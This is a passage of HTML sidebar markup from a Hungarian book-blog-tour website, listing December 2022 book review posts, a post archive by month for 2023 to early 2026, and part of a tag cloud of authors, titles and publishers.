<li><a href='http://www.blogturneklub.com/2022/12/adventi-blogturne-2022_2.html'>Adventi blogturné (2022)</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/nita-prose-szobalany.html'>Nita Prose: A szobalány</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/catherine-bell-jane-austen-es-szavak.html'>Catherine Bell: Jane &#8203;Austen és a szavak művészete</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/louisa-may-alcott-valora-valt-alom.html'>Louisa May Alcott: A &#8203;valóra vált álom</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/tl-swan-szedito-miles-fiverek-1.html'>T.L. Swan: A szédítő (A Miles fivérek #1)</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/james-patterson-jd-barker-zaj.html'>James Patterson - J.D. Barker: A zaj</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/elle-cosimano-finlay-donovan-mindent.html'>Elle Cosimano: Finlay Donovan mindent visz</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/jayson-gaddis-erd-el-zero-szintet.html'>Jayson Gaddis: Érd el a zéró szintet!</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/jane-riordan-volt-egyszer-egy-macko.html'>Jane Riordan: Volt &#8203;egyszer egy mackó</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/steve-richardson-sari-nyuszi-es.html'>Steve Richardson: Sári &#8203;nyuszi és a gyógyító szeretet</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/holly-jackson-jo-kislanyok-rossz.html'>Holly Jackson: Jó kislányok, rossz viszonyok</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/rachel-burton-konyvesbolti-karacsony.html'>Rachel Burton: Könyvesbolti karácsony</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/emily-j-taylor-hotel-magnifique.html'>Emily J. Taylor: Hotel Magnifique</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/y-m-devir-ez-egy-ilyen-nap.html'>Yehuda Devir - Maya Devir: Ez egy ilyen nap</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/mary-caperton-morton-500-kirandulas.html'>Mary Caperton Morton: 500 &#8203;kirándulás a világ nemz...</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/meik-wiking-hygge-otthon.html'>Meik Wiking: A &#8203;hygge otthon</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/v-e-schwab-gallan.html'>V. E. Schwab: Gallant</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/alice-oseman-heartstopper-4.html'>Alice Oseman - Heartstopper 4.</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/chris-carter-holtak-csarnoka.html'>Chris Carter: A &#8203;holtak csarnoka</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/laura-kneidl-ne-erints-meg-ne-erints.html'>Laura Kneidl: Ne! Érints meg! (Ne! Érints meg! #1)</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/richelle-mead-vampirakademia.html'>Richelle Mead: Vámpírakadémia (Vámpírakadémia 1.)</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/anne-bronte-wildfell-asszonya.html'>Anne Brontë: Wildfell &#8203;asszonya</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/edgar-allan-poe-morgue-utcai-kettos.html'>Edgar Allan Poe: A &#8203;Morgue utcai kettős gyilkosság</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/gabrielle-zevin-vilagepitok.html'>Gabrielle Zevin: Világépítők</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/disney-adventi-mesekalendarium-2022.html'>Disney - Adventi mesekalendárium (2022)</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/james-norbury-az-utazas.html'>James Norbury: Az utazás</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/keszthelyi-greta-kata-vekony-jegen.html'>Keszthelyi Gréta Kata: Vékony jégen</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/vanessa-len-csak-egy-szornyeteg.html'>Vanessa Len: Csak egy szörnyeteg</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/natasha-bowen-mely-dala.html'>Natasha Bowen: A mély dala (1.)</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></li>
<li><a href='http://www.blogturneklub.com/2022/12/lily-anderson-halhatatlan-csajok-klubja.html'>Lily Anderson: Halhatatlan &#8203;csajok klubja</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(257)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/02/'>
február
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/04/'>
április
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/05/'>
május
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/07/'>
július
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/10/'>
október
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(306)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/01/'>
január
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/05/'>
május
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/06/'>
június
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/07/'>
július
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/10/'>
október
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(318)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/01/'>
január
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/04/'>
április
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/07/'>
július
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/12/'>
december
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/01/'>
január
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Címkék</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/100%20felejthetetlen%20pillanat'>100 felejthetetlen pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2013'>2013</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2015'>2015</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2016'>2016</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2017'>2017</a>
<span class='label-count' dir='ltr'>(103)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2018'>2018</a>
<span class='label-count' dir='ltr'>(114)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2019'>2019</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2020'>2020</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2021'>2021</a>
<span class='label-count' dir='ltr'>(286)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2022'>2022</a>
<span class='label-count' dir='ltr'>(245)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2023'>2023</a>
<span class='label-count' dir='ltr'>(264)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2024'>2024</a>
<span class='label-count' dir='ltr'>(307)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2025'>2025</a>
<span class='label-count' dir='ltr'>(316)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2026'>2026</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21sz%C3%A1zadkiad%C3%B3'>21századkiadó</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/5%20perces%20mes%C3%A9k'>5 perces mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/6'>6</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/70-es%20%C3%A9vek'>70-es évek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/9%2F11'>9/11</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20bar%C3%A1ts%C3%A1g%20olyan%20mint%20a%20libik%C3%B3ka'>A barátság olyan mint a libikóka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Belles%20L%C3%A1nyok'>A Belles Lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20boldogs%C3%A1gnak%20nyolc%20karja%20van'>A boldogságnak nyolc karja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csal%C3%A1d%20olyan%20mint%20egy%20s%C3%BCti'>A család olyan mint egy süti</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csali'>A csali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20cs%C3%A1sz%C3%A1r%20peng%C3%A9i'>A császár pengéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csavarg%C3%B3%20kisaut%C3%B3'>A csavargó kisautó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csiszolatlan%20tr%C3%B3n%20kr%C3%B3nik%C3%A1i'>A csiszolatlan trón krónikái</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csod%C3%A1k%20k%C3%B6nyve'>A csodák könyve</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Gormenghast-tril%C3%B3gia'>A Gormenghast-trilógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20hercegn%C5%91%20napl%C3%B3ja'>A hercegnő naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20hetedik%20fi%C3%BA'>a hetedik fiú</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20h%C3%ADv%C3%A1s'>a hívás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Hold%20legs%C3%B6t%C3%A9tebb%20oldala'>A Hold legsötétebb oldala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Holl%C3%B3fi%C3%BAk'>A Hollófiúk</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%A9k%20ajt%C3%B3%20titka'>A kék ajtó titka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Kisfi%C3%BA%20a%20Vakond%20a%20R%C3%B3ka%20%C3%A9s%20a%20L%C3%B3'>A Kisfiú a Vakond a Róka és a Ló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvk%C3%B6t%C5%91'>A könyvkötő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvs%C3%A9t%C3%A1ltat%C3%B3'>A könyvsétáltató</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20labirintusnyomoz%C3%B3'>A labirintusnyomozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ngol%C3%B3%20isten'>A lángoló isten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ny%20%C3%A9jf%C3%A9lkor'>A lány éjfélkor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1nyok'>A lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20legfontosabbat%20utolj%C3%A1ra%20hagytam'>A legfontosabbat utoljára hagytam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20m%C3%A1sik%20%C3%A9n'>A másik én</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20n%C5%91i%20test%20%C3%A9s%20m%C3%A1s%20%C3%B6sszetev%C5%91k'>A női test és más összetevők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20nyertes%20tril%C3%B3gia'>A nyertes trilógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Bpapag%C3%A1jos%20ablak'>A &#8203;papagájos ablak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20parf%C3%BCm'>A parfüm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20R%C3%A9m%C3%A1lom-%C3%BCgy'>A Rémálom-ügy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20szabads%C3%A1g%20nyom%C3%A1ban%0AHarry%20%C3%A9s%20Meghan%0A%C3%A9letrajz'>A szabadság nyomában
Harry és Meghan
életrajz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20sz%C3%ADv%20szabads%C3%A1gharcosai'>A szív szabadságharcosai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20titokzatos%20stylesi%20eset'>A titokzatos stylesi eset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Btorony%C5%91r%20l%C3%A1nyai'>A &#8203;toronyőr lányai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A1r%C3%BAr'>A várúr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A9gtelen%20lovag'>A végtelen lovag</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20vil%C3%A1g%20h%C3%BCly%C3%A9i'>A világ hülyéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.%20M.%20Howell'>A. M. Howell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.J.%20Pearce'>A.J. Pearce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Glines'>Abbi Glines</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Waxman'>Abbi Waxman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
